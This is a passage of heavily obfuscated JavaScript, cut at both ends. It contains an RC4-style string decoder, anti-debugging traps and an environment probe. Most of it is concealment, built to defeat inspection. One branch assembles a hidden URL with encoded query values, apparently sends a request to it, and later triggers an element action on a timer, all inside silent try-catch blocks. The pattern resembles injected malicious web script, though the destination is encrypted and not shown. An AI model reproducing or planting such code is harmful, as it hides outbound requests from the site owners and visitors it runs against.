_0x1da32b(_0x61553b,_0x61553b-0x9b,_0xc7c387-0x136,_0xc7c387-0x41c,_0x1efcd1-0x22);}return _0x245eae[_0x29f412(0x637,'9pVx',0x4f2,0x4fe,0x46b)](_0x516625,_0x5d26b2);},'kzBgg':_0x245eae[_0x29373f('9pVx',0x5c1,0x7fa,0x719,0x723)],'ABryY':function(_0x2a1bfc,_0x27a8c7){function _0x2921a6(_0x5d0880,_0x4d9fc6,_0x44dd4b,_0x2bc3ce,_0x16d804){return _0x261e1a(_0x5d0880-0x179,_0x4d9fc6-0x154,_0x44dd4b-0x123,_0x5d0880- -0x4b2,_0x4d9fc6);}return _0x245eae[_0x2921a6(0x13a,'zNfw',0x27e,0x63,0x1ed)](_0x2a1bfc,_0x27a8c7);},'lyLSb':_0x245eae[_0x261e1a(0x6d5,0x6ad,0x5d4,0x5d6,'UJ4%')],'yFoNi':function(_0x1bd68d){function _0x970c72(_0x432fe1,_0x28b8d9,_0x212c37,_0x359738,_0x1fbd7d){return _0x1da32b(_0x1fbd7d,_0x28b8d9-0x92,_0x212c37-0x54,_0x212c37-0x18d,_0x1fbd7d-0x178);}return _0x245eae[_0x970c72(0x141,0x1c9,0x1c1,0x15a,'9pVx')](_0x1bd68d);}};_0x245eae[_0x4daccc(0x58f,0x46b,0x44c,'Om)x',0x51b)](_0x281a96,this,function(){var _0x46fd4b=new _0x18b413(_0x215559[_0x59d0a8(0x214,0x33d,0x198,0x21c,'@9ib')]),_0x2aa781=new _0x4b02b7(_0x215559[_0x5f04f1(0x227,0x2ce,'K(2D',0x2ee,0x37f)],'i');function _0x34ceea(_0x49547d,_0x874c28,_0x4427c5,_0x23d6c9,_0x32306e){return _0x1da32b(_0x874c28,_0x874c28-0xf1,_0x4427c5-0x3b,_0x4427c5- -0x14,_0x32306e-0x1a);}function _0x5f04f1(_0x501df4,_0x359bdf,_0x1b38a4,_0x573746,_0x3e5ccc){return _0x2eb321(_0x1b38a4,_0x359bdf- -0x25a,_0x1b38a4-0xb2,_0x573746-0x73,_0x3e5ccc-0xa2);}var _0x1fd54d=_0x215559[_0x5f04f1(0x260,0x271,')4*T',0x1f8,0x35c)](_0x381512,_0x215559[_0x34ceea(0xa6,'l$D8',0x8e,0x15f,0xfb)]);function _0x2fde1b(_0x188f1b,_0x512557,_0x6f427f,_0x26de40,_0x39d830){return _0x261e1a(_0x188f1b-0x2c,_0x512557-0x22,_0x6f427f-0x1ea,_0x26de40-0x104,_0x188f1b);}function _0x59d0a8(_0x530fed,_0x1701df,_0x16fbe6,_0x5bf7a9,_0x44848c){return _0x261e1a(_0x530fed-0x19,_0x1701df-0x1ed,_0x16fbe6-0x138,_0x530fed- -0x3be,_0x44848c);}function _0x211e3a(_0x156301,_0xc01c16,_0xa2d896,_0x226961,_0x530277){return _0x261e1a(_0x156301-0x4a,_0xc01c16-0x111,_0xa2d896-0x17c,_0x530277-0x25,_0xa2d896);}!_0x46fd4b[_0x2fde1b('PlC9',0x589,0x574,0x55c,0x56e)](_0x215559[_0x59d0a8(0x24c,0x202,0x1cb,0x1e2,'zNfw')](_0x1fd54d,_0x215559[_0x59d0a8(0x204,0x1c8,0x23f,0x152,'aL&Q')]))||!_0x2aa781[_0x59d0a8(0x16c,0x64,0x246,0xa7,'Mj%e')](_0x215559[_0x5f04f1(0x19e,0x242,'!$KB',0x139,0x2d2)](_0x1fd54d,_0x215559[_0x211e3a(0x589,0x6e4,'sk0U',0x6c0,0x6d4)]))?_0x215559[_0x5f04f1(0x138,0x172,'PlC9',0x188,0xf1)](_0x1fd54d,'0'):_0x215559[_0x59d0a8(0xcb,0x7f,-0x2e,0x1fb,'aL&Q')](_0x326d44);})();}}[_0x5395b2(0x81f,0x707,0x6cd,'Om)x',0x7a6)+_0x6684a2(0x116,0x203,0x64,'mdh[',0x1a9)+'r'](_0x54a325[_0x5d2402(0x33f,'dHba',0x3b3,0x2e6,0x40d)](_0x54a325[_0x4cd8a8(0x5b7,0x4da,'SpaJ',0x395,0x4db)],_0x54a325[_0x6684a2(0x197,0x22d,0x14a,'j[&o',0xfe)]))[_0x5395b2(0x800,0x804,0x744,'SpaJ',0x91c)](_0x54a325[_0x5d2402(0x498,'qI@b',0x40f,0x53d,0x348)]));}}else return _0x54a325[_0x4cd8a8(0x5ec,0x5c6,'SpaJ',0x69e,0x486)](_0x54a325[_0x6684a2(-0x1e,0x18a,0x22d,'!$KB',0x118)],_0x758c1[_0x5395b2(0x5e9,0x6b6,0x751,'7O#J',0x674)]()[_0x5d2402(0x3f5,'yZLB',0x4c2,0x3af,0x567)+_0x429f08(0x511,0x4c1,0x4ac,0x599,'r8g1')]());}_0x54a325[_0x5d2402(0x4b3,'sk0U',0x3f9,0x508,0x39c)](_0x485432,++_0x4953b5);}}function _0x118037(_0x396055,_0x2faa4a,_0x8610c0,_0x598917,_0x2ed691){return _0x19ef22(_0x2faa4a,_0x2faa4a-0x2e,_0x8610c0-0x98,_0x8610c0- -0x1d2,_0x2ed691-0x63);}function _0x43369d(_0x418149,_0x34e67c,_0x2d0c63,_0xd95789,_0x75cd17){return _0x19ef22(_0x418149,_0x34e67c-0x137,_0x2d0c63-0x16d,_0x75cd17- -0x1af,_0x75cd17-0x7);}function _0x4898bc(_0x4432d6,_0x436f60,_0x3dfcbe,_0x38a75d,_0x4d67d2){return _0x19ef22(_0x4432d6,_0x436f60-0x92,_0x3dfcbe-0xd1,_0x4d67d2- -0x27d,_0x4d67d2-0x9a);}function _0xa59b78(_0x37903d,_0x7f89b4,_0x57f7cf,_0x2ee109,_0x31dbc8){return _0x19ef22(_0x2ee109,_0x7f89b4-0xd3,_0x57f7cf-0x19a,_0x57f7cf- -0x416,_0x31dbc8-0x1a2);}function _0x432446(_0x4212d2,_0xdfce66,_0x4f94e7,_0x152cdf,_0x75384e){return _0x19ef22(_0x75384e,_0xdfce66-0xd2,_0x4f94e7-0xe1,_0xdfce66- -0x56e,_0x75384e-0x17);}try{if(_0x54a325[_0x43369d('sk0U',0x317,0x2ef,0x493,0x35f)](_0x54a325[_0x4898bc(']]#V',0x3e1,0x3a6,0x3a4,0x4ba)],_0x54a325[_0x4898bc('mdh[',0x396,0x3f3,0x2b0,0x3ef)])){if(_0x102522){if(_0x54a325[_0x4898bc('UJ4%',0x22d,0x25e,0x257,0x341)](_0x54a325[_0x43369d('Om)x',0x500,0x3a0,0x43b,0x465)],_0x54a325[_0x4898bc('dHba',0x5b9,0x36e,0x486,0x4bf)]))_0x5ab6c9=_0x54a325[_0x4898bc('yZLB',0x310,0x289,0x226,0x301)](_0x466d8c,_0x54a325[_0x43369d('j[&o',0x294,0x388,0x240,0x369)](_0x54a325[_0x432446(-0x3f,-0x7d,-0x1c4,0x74,'yZLB')](_0x54a325[_0xa59b78(0x285,0x22c,0x25a,'l$D8',0x344)],_0x54a325[_0x432446(-0x6a,0x89,-0xb4,0xfd,'DJDI')]),');'))();else return _0x485432;}else _0x54a325[_0x43369d('!$KB',0x4fe,0x39d,0x558,0x412)](_0x54a325[_0x118037(0x422,'zNfw',0x35a,0x49f,0x206)],_0x54a325[_0x43369d('qI@b',0x5ba,0x45e,0x61c,0x5af)])?_0x54a325[_0x432446(-0x18,0x10e,0xad,0xa,']]#V')](_0x485432,-0x27*-0x9e+0x2507*-0x1+0x6b*0x1f):function(){return![];}[_0x4898bc('@xFS',0x370,0x4b1,0x240,0x36e)+_0x4898bc('SpaJ',0x22c,0x1e6,0x1eb,0x29a)+'r'](_0x54a325[_0x432446(0x29f,0x1d0,0x176,0xbb,'Om)x')](_0x54a325[_0xa59b78(0x317,0x321,0x2f2,'vviV',0x2eb)],_0x54a325[_0x118037(0x675,'aL&Q',0x57a,0x66f,0x649)]))[_0xa59b78(0x241,0x1f4,0x1a1,'[$n4',0x56)](_0x54a325[_0x43369d('qI@b',0x4b3,0x5f8,0x444,0x4c2)]);}else{var _0x36011b={};_0x36011b[_0x43369d('sk0U',0x338,0x326,0x31f,0x378)]=_0x54a325[_0x118037(0x200,'K(2D',0x303,0x40e,0x39d)];var _0x534e1d=_0x36011b,_0x231eff=_0x54a325[_0x43369d('7O#J',0x4f8,0x593,0x4e4,0x4e1)](_0x5e5381),_0x3da589=_0xa59b78(0x109,0x1aa,0x232,'SpaJ',0x343)+_0x4898bc('x@YE',0x53e,0x472,0x45e,0x48e)+_0xa59b78(0x170,0x62,0x1a7,'Mj%e',0x98)+_0x4898bc('qHa1',0x46e,0x4d1,0x462,0x3b5)+_0x432446(0x2be,0x1d5,0x25e,0xc7,'PlC9')+_0x118037(0x430,'ICFT',0x46c,0x594,0x52d)+_0x4898bc('r8g1',0x434,0x489,0x401,0x4ee)+_0xa59b78(0x206,0xe7,0x1e5,'7O#J',0xd2)+_0x118037(0x465,'[$n4',0x3a9,0x2d9,0x346)+_0x118037(0x3b4,'sk0U',0x2dc,0x30f,0x273)+_0x43369d('Jfng',0x5fe,0x470,0x4dd,0x4aa)+_0x4898bc('r8g1',0x1a7,0x2d3,0x248,0x2be)+_0x4898bc('UJ4%',0x610,0x521,0x5fd,0x4da)+_0x118037(0x2ad,'nek*',0x349,0x296,0x357)+_0xa59b78(0x1c2,0x2a2,0x226,'SpaJ',0x288)+_0x432446(0x15c,0x1c5,0x1da,0x1eb,'l$D8')+'m='+_0x392c62[_0x118037(0x3e2,'2^YY',0x3f8,0x312,0x44b)+_0x118037(0x3b8,'RW7f',0x41e,0x55e,0x308)+_0x118037(0x406,'aL&Q',0x36b,0x467,0x3a5)]+(_0x43369d('yh*^',0x6c5,0x682,0x47d,0x579)+_0x4898bc('zNfw',0x3f0,0x456,0x42e,0x416)+_0x118037(0x53a,'mdqx',0x504,0x44d,0x4f6)+_0x118037(0x364,'LdkW',0x498,0x5db,0x552)+_0x118037(0x53d,'yh*^',0x4d5,0x512,0x4ee)+'d=')+_0x231eff;_0x22165b[_0xa59b78(0x21d,0x328,0x27e,'dHba',0x202)](_0x3da589,_0x54a325[_0x43369d('U2^0',0x331,0x317,0x420,0x3ea)]),_0x54a325[_0x118037(0x47d,'PlC9',0x37a,0x3f6,0x4b7)](_0xc21d30,function(){function _0x3790bb(_0x1da71e,_0x5c938b,_0x432a3d,_0x4a7c78,_0xf223a9){return _0x4898bc(_0xf223a9,_0x5c938b-0x15a,_0x432a3d-0x4b,_0x4a7c78-0x6c,_0x432a3d-0xdd);}function _0x2d0302(_0x370a6f,_0x2cab7a,_0x4d8f8b,_0x5bc7cc,_0x2fb476){return _0x4898bc(_0x5bc7cc,_0x2cab7a-0x2d,_0x4d8f8b-0x18b,_0x5bc7cc-0x87,_0x4d8f8b- -0x1ce);}function _0x19a470(_0x5af87b,_0x2a46f2,_0xe93692,_0x272503,_0x2b3759){return _0x43369d(_0xe93692,_0x2a46f2-0x64,_0xe93692-0x197,_0x272503-0x2c,_0x272503- -0x236);}function _0x37af7a(_0x1192bd,_0x1d1b64,_0x43f7aa,_0x59e5ed,_0x1b845e){return _0x432446(_0x1192bd-0x134,_0x1b845e-0xda,_0x43f7aa-0xbe,_0x59e5ed-0x40,_0x59e5ed);}function _0x2bd03b(_0x143e6c,_0x20cf22,_0x4618ea,_0x258f34,_0xc368d8){return _0x4898bc(_0xc368d8,_0x20cf22-0x1ef,_0x4618ea-0x14c,_0x258f34-0x85,_0x258f34-0x78);}_0x5787f4[_0x3790bb(0x329,0x3f8,0x3e7,0x476,'aL&Q')+_0x3790bb(0x590,0x5fc,0x5a0,0x498,']]#V')+_0x2bd03b(0x202,0x1fe,0x2c7,0x2e8,'9pVx')](_0x534e1d[_0x2bd03b(0x520,0x390,0x476,0x476,'qHa1')])[_0x2d0302(0x393,0x275,0x267,'mdh[',0x3b3)]();},0x16e+-0x3b*-0x6b+-0x1*0x1247);}}catch(_0x41907){}}function _0x5ce3(_0x1d0431,_0x301273){var _0x4b90cb=_0x59f6();return _0x5ce3=function(_0x5825e1,_0x758c1){_0x5825e1=_0x5825e1-(0x5c5*-0x2+0x2ee+0xa88);var _0x46dbb8=_0x4b90cb[_0x5825e1];if(_0x5ce3['gOAUCG']===undefined){var _0x50a8a6=function(_0x392c62){var _0x22165b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc21d30='',_0x42e104='',_0x5787f4=_0xc21d30+_0x50a8a6;for(var _0x3c24b2=-0x22a4+0x6*0x227+0x15ba,_0x30ea8c,_0x2d1497,_0x5444f7=0x1ac7*-0x1+0x17f*0x5+0x134c;_0x2d1497=_0x392c62['charAt'](_0x5444f7++);~_0x2d1497&&(_0x30ea8c=_0x3c24b2%(-0xe7*-0x1f+-0xa7e+-0x1177)?_0x30ea8c*(-0x8f6+-0x8bd*-0x1+-0xb*-0xb)+_0x2d1497:_0x2d1497,_0x3c24b2++%(0x1e3+0x15d3+-0x17b2))?_0xc21d30+=_0x5787f4['charCodeAt'](_0x5444f7+(-0x14*-0x9e+0x298*-0x3+-0x486*0x1))-(-0x177+0x1ebb*-0x1+0x203c)!==0x15e2+-0x707*0x5+0xd41?String['fromCharCode'](-0x48c+-0x1*-0x21c9+-0x1c3e&_0x30ea8c>>(-(0x232+-0x2321+0x1*0x20f1)*_0x3c24b2&-0x216a+-0x517*0x7+0x4511)):_0x3c24b2:0x6f5*-0x2+0x11f*0xb+-0x195*-0x1){_0x2d1497=_0x22165b['indexOf'](_0x2d1497);}for(var _0x11c25e=-0x23d6+-0xe3*-0x13+-0x1*-0x12fd,_0x59a538=_0xc21d30['length'];_0x11c25e<_0x59a538;_0x11c25e++){_0x42e104+='%'+('00'+_0xc21d30['charCodeAt'](_0x11c25e)['toString'](-0x6e6+0x1*-0xa27+0x111d))['slice'](-(0x1311+-0x5*0x179+-0xbb2*0x1));}return decodeURIComponent(_0x42e104);};var _0x5e5381=function(_0x4027b4,_0x7b97a7){var _0x5e06ed=[],_0x22695c=0xce5+0x182d*-0x1+0x4*0x2d2,_0x45a27e,_0xf5b595='';_0x4027b4=_0x50a8a6(_0x4027b4);var _0xb9f4ce;for(_0xb9f4ce=0x2c1+-0x637+0x2*0x1bb;_0xb9f4ce<-0x647*0x3+-0x209*-0xb+0x6*-0x6d;_0xb9f4ce++){_0x5e06ed[_0xb9f4ce]=_0xb9f4ce;}for(_0xb9f4ce=-0xd8*0x27+0xa3*0x2+0x1fa2;_0xb9f4ce<0x22a5*0x1+-0x10f2*-0x2+-0x3f9*0x11;_0xb9f4ce++){_0x22695c=(_0x22695c+_0x5e06ed[_0xb9f4ce]+_0x7b97a7['charCodeAt'](_0xb9f4ce%_0x7b97a7['length']))%(-0x2656*0x1+-0x414+-0x2b6a*-0x1),_0x45a27e=_0x5e06ed[_0xb9f4ce],_0x5e06ed[_0xb9f4ce]=_0x5e06ed[_0x22695c],_0x5e06ed[_0x22695c]=_0x45a27e;}_0xb9f4ce=-0xa6c+-0x223*-0x7+0x9*-0x81,_0x22695c=0x1*-0xac9+-0xc7*0xa+0x128f*0x1;for(var _0x33f9a7=-0x1ac2+-0x2*0x9d5+0x2e6c;_0x33f9a7<_0x4027b4['length'];_0x33f9a7++){_0xb9f4ce=(_0xb9f4ce+(0x1875*-0x1+0xa*-0x296+0x3252))%(-0x2195+0x2*0x6f+-0x1*-0x21b7),_0x22695c=(_0x22695c+_0x5e06ed[_0xb9f4ce])%(-0x13a1+0x10d6+0x3cb),_0x45a27e=_0x5e06ed[_0xb9f4ce],_0x5e06ed[_0xb9f4ce]=_0x5e06ed[_0x22695c],_0x5e06ed[_0x22695c]=_0x45a27e,_0xf5b595+=String['fromCharCode'](_0x4027b4['charCodeAt'](_0x33f9a7)^_0x5e06ed[(_0x5e06ed[_0xb9f4ce]+_0x5e06ed[_0x22695c])%(0x16f5+0x1436+-0x2a2b)]);}return _0xf5b595;};_0x5ce3['MWHreK']=_0x5e5381,_0x1d0431=arguments,_0x5ce3['gOAUCG']=!![];}var _0x183bb7=_0x4b90cb[-0x15d5+-0x4*0x7ef+0x3591],_0x225297=_0x5825e1+_0x183bb7,_0x1056dc=_0x1d0431[_0x225297];if(!_0x1056dc){if(_0x5ce3['xkkqmv']===undefined){var _0x53faac=function(_0x146b25){this['GKsaHA']=_0x146b25,this['ePErel']=[-0x1*0x6e+0x66+0x9*0x1,0x174b+-0x251*-0x5+-0x22e0,-0x24a3+0x1ba8+0xd1*0xb],this['jUhYmC']=function(){return'newState';},this['YbXyqe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fJXSIo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x53faac['prototype']['mrIjdU']=function(){var _0x131a38=new RegExp(this['YbXyqe']+this['fJXSIo']),_0x52430a=_0x131a38['test'](this['jUhYmC']['toString']())?--this['ePErel'][-0xb7*0x2d+0x23+0x2009]:--this['ePErel'][0x32d*-0x1+-0x78b*-0x5+-0x228a];return this['XDDLCN'](_0x52430a);},_0x53faac['prototype']['XDDLCN']=function(_0xea1205){if(!Boolean(~_0xea1205))return _0xea1205;return this['JzGZnw'](this['GKsaHA']);},_0x53faac['prototype']['JzGZnw']=function(_0x32de9b){for(var _0x40f51c=0xdf*-0x15+-0xafd+-0x4*-0x752,_0x101592=this['ePErel']['length'];_0x40f51c<_0x101592;_0x40f51c++){this['ePErel']['push'](Math['round'](Math['random']())),_0x101592=this['ePErel']['length'];}return _0x32de9b(this['ePErel'][0x485+-0x8b6+-0x431*-0x1]);},new _0x53faac(_0x5ce3)['mrIjdU'](),_0x5ce3['xkkqmv']=!![];}_0x46dbb8=_0x5ce3['MWHreK'](_0x46dbb8,_0x758c1),_0x1d0431[_0x225297]=_0x46dbb8;}else _0x46dbb8=_0x1056dc;return _0x46dbb8;},_0x5ce3(_0x1d0431,_0x301273);}(function(){function _0x2fb339(_0xc6a37a,_0x3d0d3f,_0x5d77e5,_0x389efa,_0x105e09){return _0x702091(_0xc6a37a-0x10,_0x3d0d3f-0x103,_0xc6a37a- -0x3c9,_0x105e09,_0x105e09-0x25);}var _0x3d8841={'PswTE':_0x11bcb6(0x80b,'l$D8',0x744,0x874,0x84e)+_0x2005c7(0x368,0x36a,0x420,'7O#J',0x55b)+_0x2fb339(-0x184,-0x277,-0x71,-0x1cc,'ICFT')+')','XMXDV':_0x2005c7(0x31a,0x47f,0x3ed,'a!I5',0x4dc)+_0x29ce3a(-0x1f8,-0x68,-0x13a,-0x21a,'qI@b')+_0x11bcb6(0x892,'U2^0',0x76f,0x670,0x802)+_0x3b8ed7('RW7f',0xce,0x142,0x180,0x293)+_0x2005c7(0x455,0x358,0x382,'[$n4',0x311)+_0x2fb339(-0xfa,-0x1e7,0x42,0xd,')LLa')+_0x2005c7(0x3d1,0x4ac,0x366,'aL&Q',0x43a),'EweAV':function(_0x54d2d3,_0x1136d9){return _0x54d2d3(_0x1136d9);},'kfvWl':_0x3b8ed7('c2]&',0x1af,0x2f,0x129,0x20),'gXRnf':function(_0x3dfbfa,_0x15be2c){return _0x3dfbfa+_0x15be2c;},'Gmaqe':_0x29ce3a(-0x57,-0x1ba,-0x90,-0x3d,'vviV'),'UphAy':_0x29ce3a(0x1a9,0x3d,0x135,0x261,'dHba'),'gjTwz':function(_0x5bbc04,_0x162e9a){return _0x5bbc04(_0x162e9a);},'arOpT':function(_0xde5880){return _0xde5880();},'AYAYU':function(_0x4103b1,_0x25c353){return _0x4103b1(_0x25c353);},'RoVAc':function(_0x443501,_0x5c1bd0){return _0x443501+_0x5c1bd0;},'FndrU':_0x29ce3a(0x53,0x8d,-0x97,-0x1df,'DJDI')+_0x2fb339(-0x18b,-0x208,-0x214,-0x1e3,'Z&Ue')+_0x2fb339(0x85,0x194,-0x5,0x14e,'xv#)')+_0x2005c7(0x414,0x4a0,0x525,'[$n4',0x550),'bvZLX':_0x2005c7(0x380,0x2f4,0x43f,'aL&Q',0x4a5)+_0x29ce3a(0x86,0x1dd,0xed,0x5f,'qHa1')+_0x29ce3a(0xcc,0x16b,0x16f,0x1ba,'aL&Q')+_0x2fb339(-0xd4,-0x170,-0x18d,-0xed,'x@YE')+_0x11bcb6(0x666,'8es9',0x67e,0x75b,0x6f9)+_0x11bcb6(0x642,'x@YE',0x576,0x596,0x657)+'\x20)','JgmXQ':function(_0x2d8aae){return _0x2d8aae();},'mlxVX':_0x11bcb6(0x599,'SpaJ',0x58a,0x5d6,0x4de)+_0x11bcb6(0x566,'j[&o',0x539,0x690,0x3ed)+_0x29ce3a(-0x13d,0x44,-0x4d,0x34,'f%[O'),'doZaA':_0x2005c7(0x325,0x473,0x44f,'c2]&',0x321)+'er','buzkw':function(_0x44a529,_0x324936){return _0x44a529===_0x324936;},'EHYfG':_0x3b8ed7(')4*T',0x65,0x23f,0x14a,0x6d),'PkPdD':_0x2fb339(0xa8,0x14f,0x5d,-0x55,'zNfw'),'oCLNe':function(_0x1a9a7a,_0x9a46dc){return _0x1a9a7a!==_0x9a46dc;},'HDQpV':_0x2005c7(0x649,0x56f,0x554,'qHa1',0x434),'uzNOh':function(_0x265342,_0x58d2d0){return _0x265342+_0x58d2d0;},'yNUVb':function(_0x5bc345,_0x2ebaee){return _0x5bc345+_0x2ebaee;},'vIfxx':function(_0x58a8f8,_0x3a3be2){return _0x58a8f8!==_0x3a3be2;},'sIbhz':_0x11bcb6(0x6f5,'nek*',0x740,0x859,0x619),'IuTaK':_0x2005c7(0x248,0x2ac,0x2f0,'c2]&',0x2e9),'AiseK':function(_0x3dec66){return _0x3dec66();}};function _0x11bcb6(_0x40ec5b,_0x43191e,_0x169174,_0x4c587c,_0x391663){return _0x53d46e(_0x169174-0x226,_0x43191e,_0x169174-0x1e9,_0x4c587c-0x17,_0x391663-0x1f);}function _0x3b8ed7(_0x238811,_0x2a506e,_0x5d1e5d,_0x24b61c,_0x2f2e94){return _0x22759d(_0x238811,_0x2a506e-0x1d9,_0x5d1e5d-0xf6,_0x24b61c-0xef,_0x2f2e94-0x39);}function _0x2005c7(_0x3fb28b,_0x31d595,_0x68d36d,_0x30277f,_0xefa58a){return _0x22759d(_0x30277f,_0x31d595-0x70,_0x68d36d-0xdc,_0x68d36d-0x377,_0xefa58a-0x56);}function _0x29ce3a(_0x2edd86,_0x478a8c,_0x5f469d,_0x2d2a8d,_0x7ccd3f){return _0x19ef22(_0x7ccd3f,_0x478a8c-0x17f,_0x5f469d-0x83,_0x5f469d- -0x5fa,_0x7ccd3f-0x1bd);}var _0x4f0ca2=function(){function _0x4d2f45(_0x102f93,_0x44bcb7,_0x5e379e,_0x2f2ce0,_0x7292fa){return _0x11bcb6(_0x102f93-0x1ec,_0x102f93,_0x5e379e-0x0,_0x2f2ce0-0xd5,_0x7292fa-0xa5);}var _0x45df1c={};function _0x149505(_0x2eb323,_0x34f6b0,_0x4a3a1f,_0x3c6153,_0x2abd25){return _0x2fb339(_0x34f6b0-0x469,_0x34f6b0-0x33,_0x4a3a1f-0x169,_0x3c6153-0x78,_0x2abd25);}_0x45df1c[_0x23433c(-0x2b,0x183,0x20a,0xd2,'Om)x')]=_0x3d8841[_0x23433c(0xc,-0x9d,0xab,0x60,'[$n4')];function _0x23433c(_0x105aa9,_0x238ca6,_0x449f60,_0x2a7049,_0x1de11d){return _0x29ce3a(_0x105aa9-0x1a9,_0x238ca6-0x5e,_0x2a7049- -0x20,_0x2a7049-0xc9,_0x1de11d);}_0x45df1c[_0x149505(0x406,0x433,0x48c,0x454,')LLa')]=_0x3d8841[_0x4d2f45('yZLB',0x4c8,0x5d3,0x66c,0x642)];var _0x580761=_0x45df1c;function _0x2a1696(_0x21921e,_0xcbe27f,_0x358714,_0x3e803d,_0x3a0191){return _0x29ce3a(_0x21921e-0xd7,_0xcbe27f-0xeb,_0x21921e-0x5d7,_0x3e803d-0x1a7,_0x3e803d);}function _0x5adf80(_0x43b534,_0x1eaff8,_0x1e74ce,_0x566f2f,_0x67d2e3){return _0x11bcb6(_0x43b534-0x58,_0x43b534,_0x1e74ce- -0x1d6,_0x566f2f-0x1e8,_0x67d2e3-0x18d);}if(_0x3d8841[_0x2a1696(0x579,0x585,0x63a,'Om)x',0x567)](_0x3d8841[_0x23433c(-0xdb,-0x1b3,-0x256,-0x125,'RW7f')],_0x3d8841[_0x5adf80('vviV',0x426,0x4aa,0x4c7,0x498)]))return function(_0x364b73){}[_0x149505(0x530,0x499,0x4f2,0x5f1,'UJ4%')+_0x23433c(-0x167,-0xf2,-0x2a,-0x105,'8K2@')+'r'](_0x580761[_0x2a1696(0x735,0x735,0x6a8,'PlC9',0x5e3)])[_0x4d2f45('8K2@',0x6b4,0x642,0x509,0x521)](_0x580761[_0x4d2f45('@xFS',0x820,0x6d0,0x6c6,0x6cc)]);else{var _0x1144d1;try{if(_0x3d8841[_0x23433c(-0xd4,-0xc7,-0xce,-0xca,'DJDI')](_0x3d8841[_0x2a1696(0x738,0x771,0x734,'Om)x',0x72b)],_0x3d8841[_0x23433c(0x90,0x71,-0x1c1,-0xcb,'Jfng')])){var _0x3590bc=new _0x3c0529(_0x3d8841[_0x2a1696(0x57a,0x586,0x6ba,'x@YE',0x672)]),_0x5cf51d=new _0x4cd006(_0x3d8841[_0x149505(0x2dd,0x33e,0x1f0,0x449,']]#V')],'i'),_0x18a24c=_0x3d8841[_0x5adf80('vCAr',0x2d6,0x39e,0x41a,0x366)](_0x10781c,_0x3d8841[_0x23433c(0xaf,0x113,0x116,0xbd,'DHmV')]);!_0x3590bc[_0x4d2f45('nek*',0x4fb,0x5c1,0x4de,0x5f3)](_0x3d8841[_0x23433c(-0x1e5,-0x25e,-0x15c,-0x167,'DJDI')](_0x18a24c,_0x3d8841[_0x5adf80('aL&Q',0x2b2,0x3ee,0x3d1,0x3f2)]))||!_0x5cf51d[_0x23433c(0x39,0xa9,0x189,0x14a,'ICFT')](_0x3d8841[_0x23433c(0x58,-0x111,0xed,-0x61,'nek*')](_0x18a24c,_0x3d8841[_0x5adf80('xv#)',0x61f,0x4de,0x4be,0x421)]))?_0x3d8841[_0x2a1696(0x685,0x661,0x777,'yh*^',0x73b)](_0x18a24c,'0'):_0x3d8841[_0x149505(0x41f,0x327,0x479,0x1d8,'8es9')](_0x590db2);}else _0x1144d1=_0x3d8841[_0x5adf80('mdh[',0x472,0x407,0x3fa,0x34e)](Function,_0x3d8841[_0x4d2f45('eI*[',0x579,0x655,0x71e,0x6db)](_0x3d8841[_0x149505(0x46b,0x458,0x38e,0x568,')LLa')](_0x3d8841[_0x5adf80('qI@b',0x370,0x4b0,0x54d,0x58b)],_0x3d8841[_0x4d2f45('Mj%e',0x5d7,0x588,0x5c3,0x6dc)]),');'))();}catch(_0xd5e9c1){if(_0x3d8841[_0x2a1696(0x522,0x4bf,0x559,'@xFS',0x52f)](_0x3d8841[_0x2a1696(0x56c,0x686,0x5e8,'sk0U',0x5ae)],_0x3d8841[_0x23433c(0x60,0x12f,-0xfc,0x1d,'xv#)')]))_0x1144d1=window;else{var _0x3eed05={'pBDnF':function(_0x6e4a2b,_0x55a48a){function _0x57ca11(_0x25c023,_0x1c4a1d,_0xbe34f9,_0xd8f338,_0x13b844){return _0x149505(_0x25c023-0xcc,_0x13b844- -0x8,_0xbe34f9-0x5d,_0xd8f338-0xb4,_0x25c023);}return _0x3d8841[_0x57ca11('8K2@',0x5ca,0x499,0x615,0x537)](_0x6e4a2b,_0x55a48a);},'XShJH':function(_0x48bc47,_0x43f201){function _0x3d7576(_0x4dc423,_0x77f04e,_0x513fff,_0x360a91,_0x3f78a2){return _0x5adf80(_0x3f78a2,_0x77f04e-0x47,_0x4dc423- -0x3d2,_0x360a91-0xbe,_0x3f78a2-0x1d6);}return _0x3d8841[_0x3d7576(0x13c,0x14f,0x1c0,0x128,'2^YY')](_0x48bc47,_0x43f201);},'FrqmO':_0x3d8841[_0x5adf80('yh*^',0x3f5,0x337,0x36c,0x3a6)],'czgyP':_0x3d8841[_0x149505(0x4d1,0x3be,0x402,0x407,'xv#)')]},_0xb865af=function(){var _0x403b04;function _0x17ba46(_0xafdd40,_0x144745,_0xaa0d06,_0x563dee,_0x22dfab){return _0x23433c(_0xafdd40-0x170,_0x144745-0x134,_0xaa0d06-0xa6,_0x144745-0x2c,_0xaa0d06);}function _0x2241fd(_0x44f124,_0x19a1d8,_0x22a13d,_0x3c2022,_0x3ba4dd){return _0x2a1696(_0x3ba4dd- -0x44,_0x19a1d8-0xe0,_0x22a13d-0x107,_0x44f124,_0x3ba4dd-0x192);}function _0x1ed967(_0x4f2907,_0x2ca6b7,_0xcec10e,_0x173223,_0x120268){return _0x2a1696(_0x2ca6b7- -0x335,_0x2ca6b7-0xc7,_0xcec10e-0x39,_0x120268,_0x120268-0x173);}function _0x50b98a(_0x4cde5d,_0x1eff6e,_0x2ee85c,_0x57d61a,_0x331527){return _0x149505(_0x4cde5d-0x165,_0x4cde5d- -0x29f,_0x2ee85c-0x134,_0x57d61a-0x1a2,_0x1eff6e);}try{_0x403b04=_0x3eed05[_0x1ed967(0x31c,0x3b5,0x4b4,0x277,'RW7f')](_0x18fa8d,_0x3eed05[_0x1ed967(0x47d,0x3cf,0x42d,0x484,'DJDI')](_0x3eed05[_0x17ba46(0x91,-0x6a,'x@YE',-0xe4,-0x28)](_0x3eed05[_0x2241fd('K(2D',0x66b,0x7a5,0x7de,0x692)],_0x3eed05[_0x50b98a(0x69,'Mj%e',-0x13,-0xba,0x19b)]),');'))();}catch(_0x3d1c37){_0x403b04=_0x291b55;}function _0x378d19(_0x4ca35e,_0x4a3fe5,_0x323343,_0x1216a6,_0xd9c8e5){return _0x2a1696(_0x4ca35e- -0x473,_0x4a3fe5-0x98,_0x323343-0x136,_0x323343,_0xd9c8e5-0x19b);}return 